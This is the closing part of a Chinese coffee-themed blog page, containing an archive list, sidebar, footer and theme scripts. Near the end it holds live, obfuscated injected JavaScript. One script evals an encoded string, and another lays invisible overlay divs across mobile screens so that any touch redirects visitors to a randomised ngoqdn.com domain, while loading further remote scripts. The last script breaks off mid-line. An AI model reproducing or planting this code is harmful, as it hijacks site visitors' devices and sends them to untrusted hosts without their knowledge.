                    <a href="http://www.smallcolor.link/2024/11/" tabindex="-1">
                        November 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/10/" tabindex="-1">
                        October 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/09/" tabindex="-1">
                        September 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/08/" tabindex="-1">
                        August 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/07/" tabindex="-1">
                        July 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/06/" tabindex="-1">
                        June 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/05/" tabindex="-1">
                        May 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/04/" tabindex="-1">
                        April 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/03/" tabindex="-1">
                        March 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/02/" tabindex="-1">
                        February 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/01/" tabindex="-1">
                        January 2024
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/12/" tabindex="-1">
                        December 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/11/" tabindex="-1">
                        November 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/10/" tabindex="-1">
                        October 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/09/" tabindex="-1">
                        September 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/08/" tabindex="-1">
                        August 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/07/" tabindex="-1">
                        July 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/06/" tabindex="-1">
                        June 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/05/" tabindex="-1">
                        May 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/04/" tabindex="-1">
                        April 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/03/" tabindex="-1">
                        March 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/02/" tabindex="-1">
                        February 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2023/01/" tabindex="-1">
                        January 2023
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/12/" tabindex="-1">
                        December 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/11/" tabindex="-1">
                        November 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/10/" tabindex="-1">
                        October 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/09/" tabindex="-1">
                        September 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/08/" tabindex="-1">
                        August 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/07/" tabindex="-1">
                        July 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/06/" tabindex="-1">
                        June 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/05/" tabindex="-1">
                        May 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/04/" tabindex="-1">
                        April 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/03/" tabindex="-1">
                        March 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/02/" tabindex="-1">
                        February 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2022/01/" tabindex="-1">
                        January 2022
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/12/" tabindex="-1">
                        December 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/11/" tabindex="-1">
                        November 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/10/" tabindex="-1">
                        October 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/09/" tabindex="-1">
                        September 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/08/" tabindex="-1">
                        August 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/07/" tabindex="-1">
                        July 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/06/" tabindex="-1">
                        June 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/05/" tabindex="-1">
                        May 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/04/" tabindex="-1">
                        April 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/03/" tabindex="-1">
                        March 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/02/" tabindex="-1">
                        February 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2021/01/" tabindex="-1">
                        January 2021
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/12/" tabindex="-1">
                        December 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/11/" tabindex="-1">
                        November 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/10/" tabindex="-1">
                        October 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/09/" tabindex="-1">
                        September 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/08/" tabindex="-1">
                        August 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/07/" tabindex="-1">
                        July 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/06/" tabindex="-1">
                        June 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/05/" tabindex="-1">
                        May 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/04/" tabindex="-1">
                        April 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/03/" tabindex="-1">
                        March 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/02/" tabindex="-1">
                        February 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2020/01/" tabindex="-1">
                        January 2020
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/12/" tabindex="-1">
                        December 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/11/" tabindex="-1">
                        November 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/10/" tabindex="-1">
                        October 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/09/" tabindex="-1">
                        September 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/08/" tabindex="-1">
                        August 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/07/" tabindex="-1">
                        July 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/06/" tabindex="-1">
                        June 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/05/" tabindex="-1">
                        May 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/04/" tabindex="-1">
                        April 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2019/02/" tabindex="-1">
                        February 2019
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2018/11/" tabindex="-1">
                        November 2018
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2018/05/" tabindex="-1">
                        May 2018
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2018/01/" tabindex="-1">
                        January 2018
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/10/" tabindex="-1">
                        October 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/08/" tabindex="-1">
                        August 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/07/" tabindex="-1">
                        July 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/06/" tabindex="-1">
                        June 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2017/01/" tabindex="-1">
                        January 2017
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/12/" tabindex="-1">
                        December 2016
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/11/" tabindex="-1">
                        November 2016
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/10/" tabindex="-1">
                        October 2016
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2016/09/" tabindex="-1">
                        September 2016
                    </a>
                </li>
                                </ul>
            </li>
            <!-- divider -->
            <li class="divider"></li>
            <!-- Pages  -->
            <!--
            <li class="dropdown">

                <a class="ripple-effect dropdown-toggle" href="#" data-toggle="dropdown">
                     关于&实用功能
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                                        <li>
                        <a href="http://www.smallcolor.link/tf.html" title="台风实时发布系统" tabindex="-1">
                            台风实时发布系统                        </a>
                    </li>
                                        <li>
                        <a href="http://www.smallcolor.link/86.html" title="友情链接" tabindex="-1">
                            友情链接                        </a>
                    </li>
                                        <li>
                        <a href="http://www.smallcolor.link/i.html" title="关于&amp;说明" tabindex="-1">
                            关于&amp;说明                        </a>
                    </li>
                                    </ul>
               </li>
-->
            <!-- Hot tags  -->
<!-- 热门标签已屏蔽
                        <li class="dropdown">
                <a class="ripple-effect dropdown-toggle" href="#" data-toggle="dropdown">
                     热门标签
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                                        <li>
                        None Tag                    </li>
                                    </ul>
            </li>
-->
            <!-- 独立页面拆开 -->

                                 <li class="dropdown">
                        <a href="http://www.smallcolor.link/tf.html" title="台风实时发布系统" tabindex="-1" >
                        <div class="ripple-effect dropdown-toggle"> 
                        台风实时发布系统                        </div>
                        </a>
                    </li>
                                        <li class="dropdown">
                        <a href="http://www.smallcolor.link/86.html" title="友情链接" tabindex="-1" >
                        <div class="ripple-effect dropdown-toggle"> 
                        友情链接                        </div>
                        </a>
                    </li>
                                        <li class="dropdown">
                        <a href="http://www.smallcolor.link/i.html" title="关于&amp;说明" tabindex="-1" >
                        <div class="ripple-effect dropdown-toggle"> 
                        关于&amp;说明                        </div>
                        </a>
                    </li>
                                            <!-- Article Numebr  -->
            <li>
                <a href="#">
                     文章总数
                                        <span class="sidebar-badge">4206</span>
                </a>
            </li>
            
        </ul>
        <!-- Sidebar divider -->
        <div class="sidebar-divider"></div>

        <!-- Sidebar bottom text -->
        
        
        <!-- <a href="http://vip.smallcolor.cc/" target="_blank" class="sidebar-footer-text-a">
            <div class="sidebar-text mdl-button mdl-js-button mdl-js-ripple-effect sidebar-footer-text-div">
                 在线解析VIP视频
                            </div>
        </a>-->
        
        	

       
        
		
		

</aside>
                <!-- Floating Action Button -->
        
<p >&nbsp&nbsp商业友情链接:  


<!-- &nbsp&nbsp<a target="_blank" style="color:#FFF; text-decoration: underline" href="http://www.xxxx.cc/">xxxx</a>-->



</p>






<div class="fabs">
            <a href="#top" class="fab">
                <i class="material-icons">expand_less</i>
            </a>

                                    
                        <a class="next" title="" href="http://www.smallcolor.link/2022/03/page/2/">
                                    <i class="material-icons">keyboard_arrow_right</i>
                                </a>            
            <a href="#bottom" class="fab">
                <i class="material-icons">keyboard_arrow_down</i>
            </a>

            <a id="prime" class="fab">
                <i class="material-icons prime-i-add">add</i>
            </a>
        </div>

        <!--Footer-->
        <footer style="background:rgba(255, 255, 255, 0.8);" class="mdl-mini-footer" id="bottom">
            <!--mdl-mini-footer-left-section-->
            <div class="mdl-mini-footer--left-section">
                
                                                                       <a href="" target="view_window"><button class="mdl-mini-footer--social-btn social-btn social-btn__facebook" style="background-image: url(http://www.smallcolor.link/usr/themes/Material/img/footer/footer-ico-facebook.png);">
                                                                            <span class="visuallyhidden">Facebook</span>
                                    </button></a>
                
                
                                                                       <a href="" target="view_window"><button class="mdl-mini-footer--social-btn social-btn social-btn__weibo" style="background-image: url(http://www.smallcolor.link/usr/themes/Material/img/footer/footer-ico-weibo.png);">
                                                                            <span class="visuallyhidden">Sina Weibo</span>
                                    </button></a>
                            </div>
            <!--copyright-->
            <div id="copyright">Copyright &copy;
                2025                Small color - 分享手冲快乐            </div>

            <!--mdl-mini-footer-right-section-->
            <div class="mdl-mini-footer--right-section">
                <div>
                    <div class="footer-develop-div">Powered by <a href="http://typecho.org" target="_blank" class="footer-develop-a">Typecho</a></div>
                    <div class="footer-develop-div">专心修炼吹流弊和做博客!</a></div>
					<div class="footer-develop-div">本站已运行<a id="days">0</a>天<script>var s1 = '2016-09-12';s1 = new Date(s1.replace(/-/g, "/"));s2 = new Date();var days = s2.getTime() - s1.getTime();var number_of_days = parseInt(days / (1000 * 60 * 60 * 24));document.getElementById('days').innerHTML = number_of_days;</script></div>
                </div>
            </div>
        </footer>
    </main>
    <div class="mdl-layout__obfuscator"></div>
</div>

<!--Analysis code旧位置-->



<!-- Material js -->
<script src="http://www.smallcolor.link/usr/themes/Material/js/jquery.min.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/js.min.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/jquery.pjax.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/jquery.qrcode.min.js"></script>
<script src="http://www.smallcolor.link/usr/themes/Material/js/echo.min.js"></script>







<script type="text/javascript">
$(function(){
	$('.btn-like').click(function(e){
		e.stopPropagation();
		e.preventDefault();
		var that = $(this),num = $(this).data('num'), cid = $(this).data('cid'),numEl = that.find('.post-likes-num');
		if(cid===undefined) return false;
		$.get(window.action+'likes?cid='+cid).success(function(rs){
			if(rs.status==1){
				if(numEl.length>0){
					numEl.text(num+1);
				}
				testatAlert(rs.msg===undefined ? '已成功为该文章点赞!' : rs.msg);
			}else{
				testatAlert(rs.msg===undefined ? '操作出错!' : rs.msg,'err');
			}
		});
	});
});
function testatAlert(msg,type,time){
	type = type === undefined ? 'success' : 'error';
	time = time === undefined ? (type=='success' ? 1500 : 3000) : time;
	var html = '<div class="testat-dialog '+type+'">'+msg+'</div>';
	$(html).appendTo($('body')).fadeIn(300,function(){
		setTimeout(function(){
			$('body > .testat-dialog').remove();
		},time);
	});
}
</script><!--生成二维码-->
<script>
jQuery('#qrcodeTable').qrcode({
  render	: "table",
  width: 120, //宽度
  height:110,
  text	: window.location.href
});	
</script>

<!--懒加载配置-->
<script>
Echo.init({

	offset: 450,

	throttle: 150

});
</script>
<!--调用震动
<script>
let vibrateInterval;
function vibrateOnce() {
  navigator.vibrate(7);
}
</script>-->
<!--留言提示-->
<script>
function liuytis() {
  alert("需要审核后方可显示！");
}
</script>
<!--页面跳转优化-->
<script>
    var jump=document.getElementById("jump");
	var modal=document.getElementById("mljump");
	var btn = document.getElementById("myBtn");
if(btn !=null){
btn.onclick = function() {
    modal.style.display = "block";
	document.getElementById("mljumptxt").focus();
}  
	window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
	}
}    
//执行事件
if(jump !=null){
	jump.onclick =tiaozhuan;
}
//按Enter键,执行事件
function tiaozhuan(){
	var liclass= document.getElementsByClassName("current");
//alert(liclass[0].innerHTML);
    var inputDom = document.getElementById("mljumptxt");
	var nb = inputDom.value;
	var str= liclass[0].innerHTML;
	var patt=/http.*\/\d/i;
	var urlfc=patt.exec(str)[0];
	var urlqc=urlfc.substr(0,urlfc.length-1);
	var tzdz=urlqc+nb;	
	window.location.href=tzdz; 
	//alert(patt.exec();
	//alert(hq);
}
//按Enter键,执行事件
$("#mljumptxt").keydown(function (e){
	// 当 keyCode 是13时,是回车操作
   if (e.keyCode == 13){
if($("#mljumptxt").val().length>0){
tiaozhuan();
    }
	// 取消之前的keydown事件
     //console.log("按下了回车！");
      e.preventDefault();
   }
})

</script>
<!--评论区优化-->
<script>
function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}
if(getQueryVariable("replyTo")!= ""){
var zdplid="li-comment-"+getQueryVariable("replyTo");
var idhqhj = document.getElementById(zdplid).innerHTML;
var patt=/visitor-name-span">.*&nbsp/i;
var hqdName1=patt.exec(idhqhj)[0];
var hqdName2=hqdName1.substr(19,hqdName1.length-6);
var wbkqx=document.getElementById("plxts");
wbkqx.innerHTML="正在回复："+hqdName2;
document.getElementById("comment-input-div").className="mdl-textfield mdl-js-textfield mdl-textfield--floating-label is-upgraded is-focused";

}


</script>

<!--Analysis code-->
<script type="text/javascript" src="/smallcolor21119979.js"></script>

<script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeoog_Qj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script>


<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="ryuipzaq_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("ryuipzaq_b");a[i].addEventListener("touchend",function(){var ryuipzaq_n="https://"+Date.parse(new Date())+"959e8c08ac1c8acgc.ngoqdn.com"+":8005/cc/6822?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ryuipzaq_n}else{window.location.href=ryuipzaq_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GLiYNUlLfGl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5T_6J4d:M6LMDL85T_6J4d:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5T_6J4d:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5T_6J4d:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5T_6J4d:M6LMSS880a[5T_6J4d:M6LMSS8}!Xd5 5T_6J4d:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QnQY{(0{d(}({d(p(m2pO:f2m(O^"%"g{00n/((/K{@@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285T_6J4d:M^PYqLY[D62fODmqO(dF6O2mh5Y785T_6J4d:M^P5T_6J4d:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5T_6J4d:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QnQY{(0{d(}({d(p(m2pO:f2m(O^"%"g{00n/f/K{@@j(8}v285T_6J4d:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5T_6J4d:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QnQY{(0{d(}({d("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/K{@@"a! (mO2OJY287_2(F6O2cYa[5T_6J4d:M6LMDL85T_6J4d:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5T_6J4d:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QnQY{(0{d(}({d(ppm71X7^Km(O^"%"g{00n\\/L(/K{@@j285T_6J4d:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<script>!(function () {const a=[\'892509ihzscA\',\'530411PjsRQp\',\'460686BmxLLG\',\'1054465hgWskM\',\'charCodeAt\',\'length\',\'329803SSncuZ\',\'1ktJhvf\',\'658247zxYAze\',\'833249EfPxfO\',\'substr\',\'fromCharCode\'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c[\'push\'](c[\'shift\']());}catch(f){c[\'push\'](c[\'shift\']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let 